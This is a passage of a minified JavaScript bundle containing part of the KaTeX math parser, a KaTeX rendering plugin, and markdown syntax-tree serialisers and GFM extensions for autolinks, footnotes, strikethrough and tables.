r=/^(#[a-f0-9]{3}|#?[a-f0-9]{6}|[a-z]+)$/i.exec(n.text);if(!r)throw new me("Invalid color: '"+n.text+"'",n);var s=r[0];return/^[0-9a-f]{6}$/i.test(s)&&(s="#"+s),{type:"color-token",mode:this.mode,color:s}}parseSizeGroup(t){var n,r=!1;if(this.gullet.consumeSpaces(),!t&&this.gullet.future().text!=="{"?n=this.parseRegexGroup(/^[-+]? *(?:$|\d+|\d+\.\d*|\.\d*) *[a-z]{0,2} *$/,"size"):n=this.parseStringGroup("size",t),!n)return null;!t&&n.text.length===0&&(n.text="0pt",r=!0);var s=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(n.text);if(!s)throw new me("Invalid size: '"+n.text+"'",n);var l={number:+(s[1]+s[2]),unit:s[3]};if(!S9(l))throw new me("Invalid unit: '"+l.unit+"'",n);return{type:"size",mode:this.mode,value:l,isBlank:r}}parseUrlGroup(t){this.gullet.lexer.setCatcode("%",13),this.gullet.lexer.setCatcode("~",12);var n=this.parseStringGroup("url",t);if(this.gullet.lexer.setCatcode("%",14),this.gullet.lexer.setCatcode("~",13),n==null)return null;var r=n.text.replace(/\\([#$%&~_^{}])/g,"$1");return{type:"url",mode:this.mode,url:r}}parseArgumentGroup(t,n){var r=this.gullet.scanArgument(t);if(r==null)return null;var s=this.mode;n&&this.switchMode(n),this.gullet.beginGroup();var l=this.parseExpression(!1,"EOF");this.expect("EOF"),this.gullet.endGroup();var u={type:"ordgroup",mode:this.mode,loc:r.loc,body:l};return n&&this.switchMode(s),u}parseGroup(t,n){var r=this.fetch(),s=r.text,l;if(s==="{"||s==="\\begingroup"){this.consume();var u=s==="{"?"}":"\\endgroup";this.gullet.beginGroup();var c=this.parseExpression(!1,u),f=this.fetch();this.expect(u),this.gullet.endGroup(),l={type:"ordgroup",mode:this.mode,loc:Zn.range(r,f),body:c,semisimple:s==="\\begingroup"||void 0}}else if(l=this.parseFunction(n,t)||this.parseSymbol(),l==null&&s[0]==="\\"&&!Hy.hasOwnProperty(s)){if(this.settings.throwOnError)throw new me("Undefined control sequence: "+s,r);l=this.formatUnsupportedCmd(s),this.consume()}return l}formLigatures(t){for(var n=t.length-1,r=0;r<n;++r){var s=t[r],l=s.text;l==="-"&&t[r+1].text==="-"&&(r+1<n&&t[r+2].text==="-"?(t.splice(r,3,{type:"textord",mode:"text",loc:Zn.range(s,t[r+2]),text:"---"}),n-=2):(t.splice(r,2,{type:"textord",mode:"text",loc:Zn.range(s,t[r+1]),text:"--"}),n-=1)),(l==="'"||l==="`")&&t[r+1].text===l&&(t.splice(r,2,{type:"textord",mode:"text",loc:Zn.range(s,t[r+1]),text:l+l}),n-=1)}}parseSymbol(){var t=this.fetch(),n=t.text;if(/^\\verb[^a-zA-Z]/.test(n)){this.consume();var r=n.slice(5),s=r.charAt(0)==="*";if(s&&(r=r.slice(1)),r.length<2||r.charAt(0)!==r.slice(-1))throw new me(`\\verb assertion failed --
                    please report what input caused this bug`);return r=r.slice(1,-1),{type:"verb",mode:"text",body:r,star:s}}Fy.hasOwnProperty(n[0])&&!Ct[this.mode][n[0]]&&(this.settings.strict&&this.mode==="math"&&this.settings.reportNonstrict("unicodeTextInMathMode",'Accented Unicode text character "'+n[0]+'" used in math mode',t),n=Fy[n[0]]+n.slice(1));var l=yj.exec(n);l&&(n=n.substring(0,l.index),n==="i"?n="ı":n==="j"&&(n="ȷ"));var u;if(Ct[this.mode][n]){this.settings.strict&&this.mode==="math"&&A2.indexOf(n)>=0&&this.settings.reportNonstrict("unicodeTextInMathMode",'Latin-1/Unicode text character "'+n[0]+'" used in math mode',t);var c=Ct[this.mode][n].group,f=Zn.range(t),d;if(u_.hasOwnProperty(c)){var m=c;d={type:"atom",mode:this.mode,family:m,loc:f,text:n}}else d={type:c,mode:this.mode,loc:f,text:n};u=d}else if(n.charCodeAt(0)>=128)this.settings.strict&&(y9(n.charCodeAt(0))?this.mode==="math"&&this.settings.reportNonstrict("unicodeTextInMathMode",'Unicode text character "'+n[0]+'" used in math mode',t):this.settings.reportNonstrict("unknownSymbol",'Unrecognized Unicode character "'+n[0]+'"'+(" ("+n.charCodeAt(0)+")"),t)),u={type:"textord",mode:"text",loc:Zn.range(t),text:n};else return null;if(this.consume(),l)for(var g=0;g<l[0].length;g++){var v=l[0][g];if(!n4[v])throw new me("Unknown accent ' "+v+"'",t);var b=n4[v][this.mode]||n4[v].text;if(!b)throw new me("Accent "+v+" unsupported in "+this.mode+" mode",t);u={type:"accent",mode:this.mode,loc:Zn.range(t),label:b,isStretchy:!1,isShifty:!0,base:u}}return u}}Kc.endOfExpression=["}","\\endgroup","\\end","\\right","&"];var r4=function(t,n){if(!(typeof t=="string"||t instanceof String))throw new TypeError("KaTeX can only parse string typed expression");var r=new Kc(t,n);delete r.gullet.macros.current["\\df@tag"];var s=r.parse();if(delete r.gullet.macros.current["\\current@color"],delete r.gullet.macros.current["\\color"],r.gullet.macros.get("\\df@tag")){if(!n.displayMode)throw new me("\\tag works only in display equations");s=[{type:"tag",mode:"text",body:s,tag:r.subparse([new mr("\\df@tag")])}]}return s},Iy=function(t,n,r){n.textContent="";var s=i4(t,r).toNode();n.appendChild(s)};typeof document<"u"&&document.compatMode!=="CSS1Compat"&&(typeof console<"u"&&console.warn("Warning: KaTeX doesn't work in quirks mode. Make sure your website has a suitable doctype."),Iy=function(){throw new me("KaTeX doesn't work in quirks mode.")});var Sj=function(t,n){var r=i4(t,n).toMarkup();return r},Cj=function(t,n){var r=new p2(n);return r4(t,r)},Uy=function(t,n,r){if(r.throwOnError||!(t instanceof me))throw t;var s=Q.makeSpan(["katex-error"],[new gr(n)]);return s.setAttribute("title",t.toString()),s.setAttribute("style","color:"+r.errorColor),s},i4=function(t,n){var r=new p2(n);try{var s=r4(t,r);return O_(s,t,r)}catch(l){return Uy(l,t,r)}},kj=function(t,n){var r=new p2(n);try{var s=r4(t,r);return B_(s,t,r)}catch(l){return Uy(l,t,r)}},Tj="0.16.22",Aj={Span:hu,Anchor:w2,SymbolNode:gr,SvgNode:vi,PathNode:na,LineNode:S2},Gy={version:Tj,render:Iy,renderToString:Sj,ParseError:me,SETTINGS_SCHEMA:zc,__parse:Cj,__renderToDomTree:i4,__renderToHTMLTree:kj,__setFontMetrics:t_,__defineSymbol:x,__defineFunction:ke,__defineMacro:D,__domTree:Aj};const Mj={},Ej=[];function zj(e){const t=e||Mj;return function(n,r){Kd(n,"element",function(s,l){const u=Array.isArray(s.properties.className)?s.properties.className:Ej,c=u.includes("language-math"),f=u.includes("math-display"),d=u.includes("math-inline");let m=f;if(!c&&!f&&!d)return;let g=l[l.length-1],v=s;if(s.tagName==="code"&&c&&g&&g.type==="element"&&g.tagName==="pre"&&(v=g,g=l[l.length-2],m=!0),!g)return;const b=xL(v,{whitespace:"pre"});let S;try{S=Gy.renderToString(b,{...t,displayMode:m,throwOnError:!0})}catch(R){const M=R,O=M.name.toLowerCase();r.message("Could not render math with KaTeX",{ancestors:[...l,s],cause:M,place:s.position,ruleId:O,source:"rehype-katex"});try{S=Gy.renderToString(b,{...t,displayMode:m,strict:"ignore",throwOnError:!1})}catch{S=[{type:"element",tagName:"span",properties:{className:["katex-error"],style:"color:"+(t.errorColor||"#cc0000"),title:String(R)},children:[{type:"text",value:b}]}]}}typeof S=="string"&&(S=fL(S).children);const k=g.children.indexOf(v);return g.children.splice(k,1,...S),Ug})}}function Yy(e,t){const n=String(e);if(typeof t!="string")throw new TypeError("Expected character");let r=0,s=n.indexOf(t);for(;s!==-1;)r++,s=n.indexOf(t,s+t.length);return r}function Dj(e){if(typeof e!="string")throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}function Rj(e,t,n){const s=lu((n||{}).ignore||[]),l=Oj(t);let u=-1;for(;++u<l.length;)Kd(e,"text",c);function c(d,m){let g=-1,v;for(;++g<m.length;){const b=m[g],S=v?v.children:void 0;if(s(b,S?S.indexOf(b):void 0,v))return;v=b}if(v)return f(d,m)}function f(d,m){const g=m[m.length-1],v=l[u][0],b=l[u][1];let S=0;const R=g.children.indexOf(d);let M=!1,O=[];v.lastIndex=0;let L=v.exec(d.value);for(;L;){const U=L.index,j={index:L.index,input:L.input,stack:[...m,d]};let N=b(...L,j);if(typeof N=="string"&&(N=N.length>0?{type:"text",value:N}:void 0),N===!1?v.lastIndex=U+1:(S!==U&&O.push({type:"text",value:d.value.slice(S,U)}),Array.isArray(N)?O.push(...N):N&&O.push(N),S=U+L[0].length,M=!0),!v.global)break;L=v.exec(d.value)}return M?(S<d.value.length&&O.push({type:"text",value:d.value.slice(S)}),g.children.splice(R,1,...O)):O=[d],R+O.length}}function Oj(e){const t=[];if(!Array.isArray(e))throw new TypeError("Expected find and replace tuple or list of tuples");const n=!e[0]||Array.isArray(e[0])?e:[e];let r=-1;for(;++r<n.length;){const s=n[r];t.push([Bj(s[0]),Nj(s[1])])}return t}function Bj(e){return typeof e=="string"?new RegExp(Dj(e),"g"):e}function Nj(e){return typeof e=="function"?e:function(){return e}}const a4="phrasing",s4=["autolink","link","image","label"];function Lj(){return{transforms:[Fj],enter:{literalAutolink:jj,literalAutolinkEmail:l4,literalAutolinkHttp:l4,literalAutolinkWww:l4},exit:{literalAutolink:Pj,literalAutolinkEmail:Hj,literalAutolinkHttp:qj,literalAutolinkWww:Vj}}}function _j(){return{unsafe:[{character:"@",before:"[+\\-.\\w]",after:"[\\-.\\w]",inConstruct:a4,notInConstruct:s4},{character:".",before:"[Ww]",after:"[\\-.\\w]",inConstruct:a4,notInConstruct:s4},{character:":",before:"[ps]",after:"\\/",inConstruct:a4,notInConstruct:s4}]}}function jj(e){this.enter({type:"link",title:null,url:"",children:[]},e)}function l4(e){this.config.enter.autolinkProtocol.call(this,e)}function qj(e){this.config.exit.autolinkProtocol.call(this,e)}function Vj(e){this.config.exit.data.call(this,e);const t=this.stack[this.stack.length-1];t.type,t.url="http://"+this.sliceSerialize(e)}function Hj(e){this.config.exit.autolinkEmail.call(this,e)}function Pj(e){this.exit(e)}function Fj(e){Rj(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/gi,Ij],[new RegExp("(?<=^|\\s|\\p{P}|\\p{S})([-.\\w+]+)@([-\\w]+(?:\\.[-\\w]+)+)","gu"),Uj]],{ignore:["link","linkReference"]})}function Ij(e,t,n,r,s){let l="";if(!Xy(s)||(/^w/i.test(t)&&(n=t+n,t="",l="http://"),!Gj(n)))return!1;const u=Yj(n+r);if(!u[0])return!1;const c={type:"link",title:null,url:l+t+u[0],children:[{type:"text",value:t+u[0]}]};return u[1]?[c,{type:"text",value:u[1]}]:c}function Uj(e,t,n,r){return!Xy(r,!0)||/[-\d_]$/.test(n)?!1:{type:"link",title:null,url:"mailto:"+t+"@"+n,children:[{type:"text",value:t+"@"+n}]}}function Gj(e){const t=e.split(".");return!(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))}function Yj(e){const t=/[!"&'),.:;<>?\]}]+$/.exec(e);if(!t)return[e,void 0];e=e.slice(0,t.index);let n=t[0],r=n.indexOf(")");const s=Yy(e,"(");let l=Yy(e,")");for(;r!==-1&&s>l;)e+=n.slice(0,r+1),n=n.slice(r+1),r=n.indexOf(")"),l++;return[e,n]}function Xy(e,t){const n=e.input.charCodeAt(e.index-1);return(e.index===0||rs(n)||bc(n))&&(!t||n!==47)}Zy.peek=tq;function Xj(){this.buffer()}function Zj(e){this.enter({type:"footnoteReference",identifier:"",label:""},e)}function $j(){this.buffer()}function Qj(e){this.enter({type:"footnoteDefinition",identifier:"",label:"",children:[]},e)}function Kj(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.identifier=Nr(this.sliceSerialize(e)).toLowerCase(),n.label=t}function Wj(e){this.exit(e)}function Jj(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.identifier=Nr(this.sliceSerialize(e)).toLowerCase(),n.label=t}function eq(e){this.exit(e)}function tq(){return"["}function Zy(e,t,n,r){const s=n.createTracker(r);let l=s.move("[^");const u=n.enter("footnoteReference"),c=n.enter("reference");return l+=s.move(n.safe(n.associationId(e),{after:"]",before:l})),c(),u(),l+=s.move("]"),l}function nq(){return{enter:{gfmFootnoteCallString:Xj,gfmFootnoteCall:Zj,gfmFootnoteDefinitionLabelString:$j,gfmFootnoteDefinition:Qj},exit:{gfmFootnoteCallString:Kj,gfmFootnoteCall:Wj,gfmFootnoteDefinitionLabelString:Jj,gfmFootnoteDefinition:eq}}}function rq(e){let t=!1;return e&&e.firstLineBlank&&(t=!0),{handlers:{footnoteDefinition:n,footnoteReference:Zy},unsafe:[{character:"[",inConstruct:["label","phrasing","reference"]}]};function n(r,s,l,u){const c=l.createTracker(u);let f=c.move("[^");const d=l.enter("footnoteDefinition"),m=l.enter("label");return f+=c.move(l.safe(l.associationId(r),{before:f,after:"]"})),m(),f+=c.move("]:"),r.children&&r.children.length>0&&(c.shift(4),f+=c.move((t?`
`:" ")+l.indentLines(l.containerFlow(r,c.current()),t?$y:iq))),d(),f}}function iq(e,t,n){return t===0?e:$y(e,t,n)}function $y(e,t,n){return(n?"":"    ")+e}const aq=["autolink","destinationLiteral","destinationRaw","reference","titleQuote","titleApostrophe"];Qy.peek=cq;function sq(){return{canContainEols:["delete"],enter:{strikethrough:oq},exit:{strikethrough:uq}}}function lq(){return{unsafe:[{character:"~",inConstruct:"phrasing",notInConstruct:aq}],handlers:{delete:Qy}}}function oq(e){this.enter({type:"delete",children:[]},e)}function uq(e){this.exit(e)}function Qy(e,t,n,r){const s=n.createTracker(r),l=n.enter("strikethrough");let u=s.move("~~");return u+=n.containerPhrasing(e,{...s.current(),before:u,after:"~"}),u+=s.move("~~"),l(),u}function cq(){return"~"}function hq(e){return e.length}function fq(e,t){const n=t||{},r=(n.align||[]).concat(),s=n.stringLength||hq,l=[],u=[],c=[],f=[];let d=0,m=-1;for(;++m<e.length;){const k=[],R=[];let M=-1;for(e[m].length>d&&(d=e[m].length);++M<e[m].length;){const O=dq(e[m][M]);if(n.alignDelimiters!==!1){const L=s(O);R[M]=L,(f[M]===void 0||L>f[M])&&(f[M]=L)}k.push(O)}u[m]=k,c[m]=R}let g=-1;if(typeof r=="object"&&"length"in r)for(;++g<d;)l[g]=Ky(r[g]);else{const k=Ky(r);for(;++g<d;)l[g]=k}g=-1;const v=[],b=[];for(;++g<d;){const k=l[g];let R="",M="";k===99?(R=":",M=":"):k===108?R=":":k===114&&(M=":");let O=n.alignDelimiters===!1?1:Math.max(1,f[g]-R.length-M.length);const L=R+"-".repeat(O)+M;n.alignDelimiters!==!1&&(O=R.length+O+M.length,O>f[g]&&(f[g]=O),b[g]=O),v[g]=L}u.splice(1,0,v),c.splice(1,0,b),m=-1;const S=[];for(;++m<u.length;){const k=u[m],R=c[m];g=-1;const M=[];for(;++g<d;){const O=k[g]||"";let L="",U="";if(n.alignDelimiters!==!1){const j=f[g]-(R[g]||0),N=l[g];N===114?L=" ".repeat(j):N===99?j%2?(L=" ".repeat(j/2+.5),U=" ".repeat(j/2-.5)):(L=" ".repeat(j/2),U=L):U=" ".repeat(j)}n.delimiterStart!==!1&&!g&&M.push("|"),n.padding!==!1&&!(n.alignDelimiters===!1&&O==="")&&(n.delimiterStart!==!1||g)&&M.push(" "),n.alignDelimiters!==!1&&M.push(L),M.push(O),n.alignDelimiters!==!1&&M.push(U),n.padding!==!1&&M.push(" "),(n.delimiterEnd!==!1||g!==d-1)&&M.push("|")}S.push(n.delimiterEnd===!1?M.join("").replace(/ +$/,""):M.join(""))}return S.join(`
`)}function dq(e){return e==null?"":String(e)}function Ky(e){const t=typeof e=="string"?e.codePointAt(0):0;return t===67||t===99?99:t===76||t===108?108:t===82||t===114?114:0}function mq(e,t,n,r){const s=n.enter("blockquote"),l=n.createTracker(r);l.move("> "),l.shift(2);const u=n.indentLines(n.containerFlow(e,l.current()),pq);return s(),u}function pq(e,t,n){return">"+(n?"":" ")+e}function gq(e,t){return Wy(e,t.inConstruct,!0)&&!Wy(e,t.notInConstruct,!1)}function Wy(e,t,n){if(typeof t=="string"&&(t=[t]),!t||t.length===0)return n;let r=-1;for(;++r<t.length;)if(e.includes(t[r]))return!0;return!1}function Jy(e,t,n,r){let s=-1;for(;++s<n.unsafe.length;)if(n.unsafe[s].character===`
`&&gq(n.stack,n.unsafe[s]))return/[ \t]/.test(r.before)?"":" ";return`\\
`}function ev(e,t){const n=String(e);let r=n.indexOf(t),s=r,l=0,u=0;if(typeof t!="string")throw new TypeError("Expected substring");for(;r!==-1;)r===s?++l>u&&(u=l):l=1,s=r+t.length,r=n.indexOf(t,s);return u}function yq(e,t){return!!(t.options.fences===!1&&e.value&&!e.lang&&/[^ \r\n]/.test(e.value)&&!/^[\t ]*(?:[\r\n]|$)|(?:^|[\r\n])[\t ]*$/.test(e.value))}function vq(e){const t=e.options.fence||"`";if(t!=="`"&&t!=="~")throw new Error("Cannot serialize code with `"+t+"` for `options.fence`, expected `` ` `` or `~`");return t}function bq(e,t,n,r){const s=vq(n),l=e.value||"",u=s==="`"?"GraveAccent":"Tilde";if(yq(e,n)){const g=n.enter("codeIndented"),v=n.indentLines(l,xq);return g(),v}const c=n.createTracker(r),f=s.repeat(Math.max(ev(l,s)+1,3)),d=n.enter("codeFenced");let m=c.move(f);if(e.lang){const g=n.enter(`codeFencedLang${u}`);m+=c.move(n.safe(e.lang,{before:m,after:" ",encode:["`"],...c.current()})),g()}if(e.lang&&e.meta){const g=n.enter(`codeFencedMeta${u}`);m+=c.move(" "),m+=c.move(n.safe(e.meta,{before:m,after:`
`,encode:["`"],...c.current()})),g()}return m+=c.move(`
`),l&&(m+=c.move(l+`
`)),m+=c.move(f),d(),m}function xq(e,t,n){return(n?"":"    ")+e}function o4(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}function wq(e,t,n,r){const s=o4(n),l=s==='"'?"Quote":"Apostrophe",u=n.enter("definition");let c=n.enter("label");const f=n.createTracker(r);let d=f.move("[");return d+=f.move(n.safe(n.associationId(e),{before:d,after:"]",...f.current()})),d+=f.move("]: "),c(),!e.url||/[\0- \u007F]/.test(e.url)?(c=n.enter("destinationLiteral"),d+=f.move("<"),d+=f.move(n.safe(e.url,{before:d,after:">",...f.current()})),d+=f.move(">")):(c=n.enter("destinationRaw"),d+=f.move(n.safe(e.url,{before:d,after:e.title?" ":`
`,...f.current()}))),c(),e.title&&(c=n.enter(`title${l}`),d+=f.move(" "+s),d+=f.move(n.safe(e.title,{before:d,after:s,...f.current()})),d+=f.move(s),c()),u(),d}function Sq(e){const t=e.options.emphasis||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize emphasis with `"+t+"` for `options.emphasis`, expected `*`, or `_`");return t}function gu(e){return"&#x"+e.toString(16).toUpperCase()+";"}function Wc(e,t,n){const r=dl(e),s=dl(t);return r===void 0?s===void 0?n==="_"?{inside:!0,outside:!0}:{inside:!1,outside:!1}:s===1?{inside:!0,outside:!0}:{inside:!1,outside:!0}:r===1?s===void 0?{inside:!1,outside:!1}:s===1?{inside:!0,outside:!0}:{inside:!1,outside:!1}:s===void 0?{inside:!1,outside:!1}:s===1?{inside:!0,outside:!1}:{inside:!1,outside:!1}}tv.peek=Cq;function tv(e,t,n,r){const s=Sq(n),l=n.enter("emphasis"),u=n.createTracker(r),c=u.move(s);let f=u.move(n.containerPhrasing(e,{after:s,before:c,...u.current()}));const d=f.charCodeAt(0),m=Wc(r.before.charCodeAt(r.before.length-1),d,s);m.inside&&(f=gu(d)+f.slice(1));const g=f.charCodeAt(f.length-1),v=Wc(r.after.charCodeAt(0),g,s);v.inside&&(f=f.slice(0,-1)+gu(g));const b=u.move(s);return l(),n.attentionEncodeSurroundingInfo={after:v.outside,before:m.outside},c+f+b}function Cq(e,t,n){return n.options.emphasis||"*"}function kq(e,t){let n=!1;return Wd(e,function(r){if("value"in r&&/\r?\n|\r/.test(r.value)||r.type==="break")return n=!0,Qd}),!!((!e.depth||e.depth<3)&&Vd(e)&&(t.options.setext||n))}function Tq(e,t,n,r){const s=Math.max(Math.min(6,e.depth||1),1),l=n.createTracker(r);if(kq(e,n)){const m=n.enter("headingSetext"),g=n.enter("phrasing"),v=n.containerPhrasing(e,{...l.current(),before:`
`,after:`
`});return g(),m(),v+`
`+(s===1?"=":"-").repeat(v.length-(Math.max(v.lastIndexOf("\r"),v.lastIndexOf(`
`))+1))}const u="#".repeat(s),c=n.enter("headingAtx"),f=n.enter("phrasing");l.move(u+" ");let d=n.containerPhrasing(e,{before:"# ",after:`
`,...l.current()});return/^[\t ]/.test(d)&&(d=gu(d.charCodeAt(0))+d.slice(1)),d=d?u+" "+d:u,n.options.closeAtx&&(d+=" "+u),f(),c(),d}nv.peek=Aq;function nv(e){return e.value||""}function Aq(){return"<"}rv.peek=Mq;function rv(e,t,n,r){const s=o4(n),l=s==='"'?"Quote":"Apostrophe",u=n.enter("image");let c=n.enter("label");const f=n.createTracker(r);let d=f.move("![");return d+=f.move(n.safe(e.alt,{before:d,after:"]",...f.current()})),d+=f.move("]("),c(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(c=n.enter("destinationLiteral"),d+=f.move("<"),d+=f.move(n.safe(e.url,{before:d,after:">",...f.current()})),d+=f.move(">")):(c=n.enter("destinationRaw"),d+=f.move(n.safe(e.url,{before:d,after:e.title?" ":")",...f.current()}))),c(),e.title&&(c=n.enter(`title${l}`),d+=f.move(" "+s),d+=f.move(n.safe(e.title,{before:d,after:s,...f.current()})),d+=f.move(s),c()),d+=f.move(")"),u(),d}function Mq(){return"!"}iv.peek=Eq;function iv(e,t,n,r){const s=e.referenceType,l=n.enter("imageReference");let u=n.enter("label");const c=n.createTracker(r);let f=c.move("![");const d=n.safe(e.alt,{before:f,after:"]",...c.current()});f+=c.move(d+"]["),u();const m=n.stack;n.stack=[],u=n.enter("reference");const g=n.safe(n.associationId(e),{before:f,after:"]",...c.current()});return u(),n.stack=m,l(),s==="full"||!d||d!==g?f+=c.move(g+"]"):s==="shortcut"?f=f.slice(0,-1):f+=c.move("]"),f}function Eq(){return"!"}av.peek=zq;function av(e,t,n){let r=e.value||"",s="`",l=-1;for(;new RegExp("(^|[^`])"+s+"([^`]|$)").test(r);)s+="`";for(/[^ \r\n]/.test(r)&&(/^[ \r\n]/.test(r)&&/[ \r\n]$/.test(r)||/^`|`$/.test(r))&&(r=" "+r+" ");++l<n.unsafe.length;){const u=n.unsafe[l],c=n.compilePattern(u);let f;if(u.atBreak)for(;f=c.exec(r);){let d=f.index;r.charCodeAt(d)===10&&r.charCodeAt(d-1)===13&&d--,r=r.slice(0,d)+" "+r.slice(f.index+1)}}return s+r+s}function zq(){return"`"}function sv(e,t){const n=Vd(e);return!!(!t.options.resourceLink&&e.url&&!e.title&&e.children&&e.children.length===1&&e.children[0].type==="text"&&(n===e.url||"mailto:"+n===e.url)&&/^[a-z][a-z+.-]+:/i.test(e.url)&&!/[\0- <>\u007F]/.test(e.url))}lv.peek=Dq;function lv(e,t,n,r){const s=o4(n),l=s==='"'?"Quote":"Apostrophe",u=n.createTracker(r);let c,f;if(sv(e,n)){const m=n.stack;n.stack=[],c=n.enter("autolink");let g=u.move("<");return g+=u.move(n.containerPhrasing(e,{before:g,after:">",...u.current()})),g+=u.move(">"),c(),n.stack=m,g}c=n.enter("link"),f=n.enter("label");let d=u.move("[");return d+=u.move(n.containerPhrasing(e,{before:d,after:"](",...u.current()})),d+=u.move("]("),f(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(f=n.enter("destinationLiteral"),d+=u.move("<"),d+=u.move(n.safe(e.url,{before:d,after:">",...u.current()})),d+=u.move(">")):(f=n.enter("destinationRaw"),d+=u.move(n.safe(e.url,{before:d,after:e.title?" ":")",...u.current()}))),f(),e.title&&(f=n.enter(`title${l}`),d+=u.move(" "+s),d+=u.move(n.safe(e.title,{before:d,after:s,...u.current()})),d+=u.move(s),f()),d+=u.move(")"),c(),d}function Dq(e,t,n){return sv(e,n)?"<":"["}ov.peek=Rq;function ov(e,t,n,r){const s=e.referenceType,l=n.enter("linkReference");let u=n.enter("label");const c=n.createTracker(r);let f=c.move("[");const d=n.containerPhrasing(e,{before:f,after:"]",...c.current()});f+=c.move(d+"]["),u();const m=n.stack;n.stack=[],u=n.enter("reference");const g=n.safe(n.associationId(e),{before:f,after:"]",...c.current()});return u(),n.stack=m,l(),s==="full"||!d||d!==g?f+=c.move(g+"]"):s==="shortcut"?f=f.slice(0,-1):f+=c.move("]"),f}function Rq(){return"["}function u4(e){const t=e.options.bullet||"*";if(t!=="*"&&t!=="+"&&t!=="-")throw new Error("Cannot serialize items with `"+t+"` for `options.bullet`, expected `*`, `+`, or `-`");return t}function Oq(e){const t=u4(e),n=e.options.bulletOther;if(!n)return t==="*"?"-":"*";if(n!=="*"&&n!=="+"&&n!=="-")throw new Error("Cannot serialize items with `"+n+"` for `options.bulletOther`, expected `*`, `+`, or `-`");if(n===t)throw new Error("Expected `bullet` (`"+t+"`) and `bulletOther` (`"+n+"`) to be different");return n}function Bq(e){const t=e.options.bulletOrdered||".";if(t!=="."&&t!==")")throw new Error("Cannot serialize items with `"+t+"` for `options.bulletOrdered`, expected `.` or `)`");return t}function uv(e){const t=e.options.rule||"*";if(t!=="*"&&t!=="-"&&t!=="_")throw new Error("Cannot serialize rules with `"+t+"` for `options.rule`, expected `*`, `-`, or `_`");return t}function Nq(e,t,n,r){const s=n.enter("list"),l=n.bulletCurrent;let u=e.ordered?Bq(n):u4(n);const c=e.ordered?u==="."?")":".":Oq(n);let f=t&&n.bulletLastUsed?u===n.bulletLastUsed:!1;if(!e.ordered){const m=e.children?e.children[0]:void 0;if((u==="*"||u==="-")&&m&&(!m.children||!m.children[0])&&n.stack[n.stack.length-1]==="list"&&n.stack[n.stack.length-2]==="listItem"&&n.stack[n.stack.length-3]==="list"&&n.stack[n.stack.length-4]==="listItem"&&n.indexStack[n.indexStack.length-1]===0&&n.indexStack[n.indexStack.length-2]===0&&n.indexStack[n.indexStack.length-3]===0&&(f=!0),uv(n)===u&&m){let g=-1;for(;++g<e.children.length;){const v=e.children[g];if(v&&v.type==="listItem"&&v.children&&v.children[0]&&v.children[0].type==="thematicBreak"){f=!0;break}}}}f&&(u=c),n.bulletCurrent=u;const d=n.containerFlow(e,r);return n.bulletLastUsed=u,n.bulletCurrent=l,s(),d}function Lq(e){const t=e.options.listItemIndent||"one";if(t!=="tab"&&t!=="one"&&t!=="mixed")throw new Error("Cannot serialize items with `"+t+"` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`");return t}function _q(e,t,n,r){const s=Lq(n);let l=n.bulletCurrent||u4(n);t&&t.type==="list"&&t.ordered&&(l=(typeof t.start=="number"&&t.start>-1?t.start:1)+(n.options.incrementListMarker===!1?0:t.children.indexOf(e))+l);let u=l.length+1;(s==="tab"||s==="mixed"&&(t&&t.type==="list"&&t.spread||e.spread))&&(u=Math.ceil(u/4)*4);const c=n.createTracker(r);c.move(l+" ".repeat(u-l.length)),c.shift(u);const f=n.enter("listItem"),d=n.indentLines(n.containerFlow(e,c.current()),m);return f(),d;function m(g,v,b){return v?(b?"":" ".repeat(u))+g:(b?l:l+" ".repeat(u-l.length))+g}}function jq(e,t,n,r){const s=n.enter("paragraph"),l=n.enter("phrasing"),u=n.containerPhrasing(e,r);return l(),s(),u}const qq=lu(["break","delete","emphasis","footnote","footnoteReference","image","imageReference","inlineCode","inlineMath","link","linkReference","mdxJsxTextElement","mdxTextExpression","strong","text","textDirective"]);function Vq(e,t,n,r){return(e.children.some(function(u){return qq(u)})?n.containerPhrasing:n.containerFlow).call(n,e,r)}function Hq(e){const t=e.options.strong||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize strong with `"+t+"` for `options.strong`, expected `*`, or `_`");return t}cv.peek=Pq;function cv(e,t,n,r){const s=Hq(n),l=n.enter("strong"),u=n.createTracker(r),c=u.move(s+s);let f=u.move(n.containerPhrasing(e,{after:s,before:c,...u.current()}));const d=f.charCodeAt(0),m=Wc(r.before.charCodeAt(r.before.length-1),d,s);m.inside&&(f=gu(d)+f.slice(1));const g=f.charCodeAt(f.length-1),v=Wc(r.after.charCodeAt(0),g,s);v.inside&&(f=f.slice(0,-1)+gu(g));const b=u.move(s+s);return l(),n.attentionEncodeSurroundingInfo={after:v.outside,before:m.outside},c+f+b}function Pq(e,t,n){return n.options.strong||"*"}function Fq(e,t,n,r){return n.safe(e.value,r)}function Iq(e){const t=e.options.ruleRepetition||3;if(t<3)throw new Error("Cannot serialize rules with repetition `"+t+"` for `options.ruleRepetition`, expected `3` or more");return t}function Uq(e,t,n){const r=(uv(n)+(n.options.ruleSpaces?" ":"")).repeat(Iq(n));return n.options.ruleSpaces?r.slice(0,-1):r}const hv={blockquote:mq,break:Jy,code:bq,definition:wq,emphasis:tv,hardBreak:Jy,heading:Tq,html:nv,image:rv,imageReference:iv,inlineCode:av,link:lv,linkReference:ov,list:Nq,listItem:_q,paragraph:jq,root:Vq,strong:cv,text:Fq,thematicBreak:Uq};function Gq(){return{enter:{table:Yq,tableData:fv,tableHeader:fv,tableRow:Zq},exit:{codeText:$q,table:Xq,tableData:c4,tableHeader:c4,tableRow:c4}}}function Yq(e){const t=e._align;this.enter({type:"table",align:t.map(function(n){return n==="none"?null:n}),children:[]},e),this.data.inTable=!0}function 